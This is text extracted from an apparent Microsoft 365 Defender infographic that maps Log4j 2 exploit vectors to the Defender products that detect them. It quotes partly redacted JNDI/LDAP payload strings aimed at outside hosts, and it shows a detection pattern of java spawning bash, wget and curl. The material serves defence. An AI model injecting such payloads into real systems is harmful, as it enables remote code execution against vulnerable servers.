 Using Microsoft 365 Defender to protect against threats
that take advantage of the Log4j 2 vulnerability
1
HTTP headers
(User-Agent,
Referrer)
CloudAppEvents
Mozilla/5.0 (Windows NT 10.0; WOW64)
${jndi:ldap://[REDACTED].205.233:12344/Bas
ic/Command/Base64/KGN1cmwgLXMg
2
Network packets,
LDAP queries
DeviceEvents
(&(mail=*)(|(mail=${jndi:ldap://x${hostnam
e}.L4J.[REDACTED].canarytokens.com/a
3
Email address,
Username
EmailEvents
{jndi:ldap//61[REDACTED].dns.1433.eu.org/A1
4
Device name,
Application name
CloudAppEvents
${jndi:ldap://wy[REDACTED].dnslog.cn/a
5
Text/form input
DeviceNetworkEvents
POST / HTTP/1.1%0D%0AUser-Agent:
${jndi:ldap://[REDACTED]
Web app
Cloud/backend
service
Logging code infra with
vulnerable Log4j library
Parent: /usr/bin/java ${jndi://
Child: bash, wget, curl, chmod
Payload
9
jndi:/ exploit string
10
6 7 8
DeviceTvmSoftwareInventory
apache, log4j, 1.2.15
red_hat, log4j_for_linux, 1.2.15
Microsoft 365 Defender solutions
1 - Microsoft Defender for Cloud Apps and Microsoft Defender for Endpoint (Network protection) detect exploit attempts over HTTP headers.
2 - Microsoft Defender for Identity and Microsoft Defender for Endpoint detect exploit attempts over network packets and LDAP queries.
3 - Microsoft Defender for Office 365 detects exploit attempts from email messages with payload string disguised as mail sender, subject or headers.
4 - Microsoft Defender for Cloud Apps detects exploit attempts with payload string disguised as Device or Application name.
5 - Microsoft Defender for Endpoint (Network protection) detects vulnerability scanning and exploit attempts over network traffic.
6 - Microsoft Defender for Endpoint (Threat & Vulnerability Management) detects vulnerable Log4j libraries; Device discovery surfaces vulnerable libraries on unmanaged devices.
7 - Microsoft Threat Experts analysts monitor networks and services for signs of exploitation, post-exploitation, malicious actor activity and notify customers.
8 - Microsoft Defender for Endpoint (Threat analytics) provides detailed analysis of threat and surfaces relevant activity across the network.
9 - Microsoft Defender Antivirus detects exploitation behavior, post-exploitation payloads, and additional malware downloaded on endpoints.
10 - Microsoft Defender for Endpoint detects exploit in execution and post-exploitation activity based on behavior, processes, and other endpoint events.